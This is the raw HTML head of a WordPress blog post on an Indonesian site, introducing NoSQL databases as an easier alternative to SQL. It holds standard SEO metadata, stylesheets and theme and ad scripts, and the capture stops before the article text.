

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appkey.id/pembuatan-website/backend/nosql-database/
body_size: 66166
content:
<!doctype html >
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://appkey.id/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.7.7 - aioseo.com -->
		<title>Ini Dia NoSQL Database Terbaik yang Bisa Anda Coba | WEBAPP | APPKEY</title>
	<meta name="description" content="Membuat database SQL adalah pekerjaan yang menantang bagi banyak orang. Gunakan NoSQL Database untuk alternative membuat database yang mudah." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="nosuke"/>
	<meta name="google-site-verification" content="sFzX6CsTORaL2TFBgg2GgV1yv3ImAKEpXvWwO1QxxcM" />
	<link rel="canonical" href="https://appkey.id/pembuatan-website/backend/nosql-database/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.7.7" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="WEBAPP | APPKEY |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Ini Dia NoSQL Database Terbaik yang Bisa Anda Coba | WEBAPP | APPKEY" />
		<meta property="og:description" content="Membuat database SQL adalah pekerjaan yang menantang bagi banyak orang. Gunakan NoSQL Database untuk alternative membuat database yang mudah." />
		<meta property="og:url" content="https://appkey.id/pembuatan-website/backend/nosql-database/" />
		<meta property="article:tag" content="backend" />
		<meta property="article:tag" content="mobile programming" />
		<meta property="article:published_time" content="2021-10-23T07:41:16+00:00" />
		<meta property="article:modified_time" content="2022-02-11T03:51:44+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Ini Dia NoSQL Database Terbaik yang Bisa Anda Coba | WEBAPP | APPKEY" />
		<meta name="twitter:description" content="Membuat database SQL adalah pekerjaan yang menantang bagi banyak orang. Gunakan NoSQL Database untuk alternative membuat database yang mudah." />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/appkey.id\/pembuatan-website\/backend\/nosql-database\/#aioseo-article-6524f7d66e311","name":"Ini Dia NoSQL Database Terbaik yang Bisa Anda Coba","headline":"Ini Dia NoSQL Database Terbaik yang Bisa Anda Coba","description":"Belakangan ini, NoSQL database menjadi database yang populer digunakan oleh banyak developer website. Salah satu alasannya adalah SQL Database cukup rumit dan bahkan sulit bagi pemula. Oleh karena itu, NoSQL hadir sebagai alternatif database yang bisa Anda pakai dengan mudah untuk membuat database atau backend website serta aplikasi Anda. Selain itu, NoSQL semakin populer karena","author":{"@type":"Person","name":"nosuke","url":"https:\/\/appkey.id\/author\/nosuke\/"},"publisher":{"@id":"https:\/\/appkey.id\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/appkey.id\/wp-content\/uploads\/2021\/10\/nosql_thumbnail.jpg","width":1100,"height":619,"caption":"nosql_thumbnail"},"datePublished":"2021-10-23T15:41:16+08:00","dateModified":"2022-02-11T11:51:44+08:00","inLanguage":"en-US","articleSection":"Backend, Backend, Mobile Programming"},{"@type":"BreadcrumbList","@id":"https:\/\/appkey.id\/pembuatan-website\/backend\/nosql-database\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/appkey.id\/#listItem","position":1,"name":"Home","item":"https:\/\/appkey.id\/","nextItem":{"@type":"ListItem","@id":"https:\/\/appkey.id\/pembuatan-website\/backend\/nosql-database\/#listItem","name":"Ini Dia NoSQL Database Terbaik yang Bisa Anda Coba"}},{"@type":"ListItem","@id":"https:\/\/appkey.id\/pembuatan-website\/backend\/nosql-database\/#listItem","position":2,"name":"Ini Dia NoSQL Database Terbaik yang Bisa Anda Coba","previousItem":{"@type":"ListItem","@id":"https:\/\/appkey.id\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/appkey.id\/#organization","name":"WEBAPP | APPKEY","url":"https:\/\/appkey.id\/"},{"@type":"Person","@id":"https:\/\/appkey.id\/author\/nosuke\/#author","url":"https:\/\/appkey.id\/author\/nosuke\/","name":"nosuke","image":{"@type":"ImageObject","@id":"https:\/\/appkey.id\/pembuatan-website\/backend\/nosql-database\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/09cefbd80c40a57fa14b953b321ce29d?s=96&d=mm&r=g","width":96,"height":96,"caption":"nosuke"}},{"@type":"WebPage","@id":"https:\/\/appkey.id\/pembuatan-website\/backend\/nosql-database\/#webpage","url":"https:\/\/appkey.id\/pembuatan-website\/backend\/nosql-database\/","name":"Ini Dia NoSQL Database Terbaik yang Bisa Anda Coba | WEBAPP | APPKEY","description":"Membuat database SQL adalah pekerjaan yang menantang bagi banyak orang. Gunakan NoSQL Database untuk alternative membuat database yang mudah.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/appkey.id\/#website"},"breadcrumb":{"@id":"https:\/\/appkey.id\/pembuatan-website\/backend\/nosql-database\/#breadcrumblist"},"author":{"@id":"https:\/\/appkey.id\/author\/nosuke\/#author"},"creator":{"@id":"https:\/\/appkey.id\/author\/nosuke\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/appkey.id\/wp-content\/uploads\/2021\/10\/nosql_thumbnail.jpg","@id":"https:\/\/appkey.id\/pembuatan-website\/backend\/nosql-database\/#mainImage","width":1100,"height":619,"caption":"nosql_thumbnail"},"primaryImageOfPage":{"@id":"https:\/\/appkey.id\/pembuatan-website\/backend\/nosql-database\/#mainImage"},"datePublished":"2021-10-23T15:41:16+08:00","dateModified":"2022-02-11T11:51:44+08:00"},{"@type":"WebSite","@id":"https:\/\/appkey.id\/#website","url":"https:\/\/appkey.id\/","name":"WEBAPP | APPKEY","inLanguage":"en-US","publisher":{"@id":"https:\/\/appkey.id\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="WEBAPP | APPKEY &raquo; Feed" href="https://appkey.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="WEBAPP | APPKEY &raquo; Comments Feed" href="https://appkey.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WEBAPP | APPKEY &raquo; Ini Dia NoSQL Database Terbaik yang Bisa Anda Coba Comments Feed" href="https://appkey.id/pembuatan-website/backend/nosql-database/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/appkey.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://appkey.id/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css' href='https://appkey.id/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.98.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-show-posts-css' href='https://appkey.id/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://appkey.id/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://appkey.id/wp-content/plugins/td-newsletter/style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://appkey.id/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CGelasio%3A500%2C700%2C400%7CSource+Sans+Pro%3A400%2C700%2C600%7CRubik%3A300%2C400%2C500%7CMerriweather%3A300%2C400%2C800%7CFira+Sans%3A400%2C600%2C300%2C800&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://appkey.id/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://appkey.id/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://appkey.id/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='enlighterjs-css' href='https://appkey.id/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=tC83uOe3EneDulZ' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://appkey.id/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }.quads-location .quads_rotator_img{ opacity:1 !important;}
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads_click_impression { display: none;} .quads-location, .quads-ads-space{max-width:100%;} @media only screen and (max-width: 480px) { .quads-ads-space, .penci-builder-element .quads-ads-space{max-width:340px;}}
</style>
<script type="text/javascript" src="https://appkey.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://appkey.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://appkey.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://appkey.id/wp-json/wp/v2/posts/28077" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://appkey.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://appkey.id/?p=28077' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://appkey.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappkey.id%2Fpembuatan-website%2Fbackend%2Fnosql-database%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://appkey.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappkey.id%2Fpembuatan-website%2Fbackend%2Fnosql-database%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4780788234153360"
     crossorigin="anonymous"></script><script>document.cookie = 'quads_browser_width='+screen.width;</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/appkey.id\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

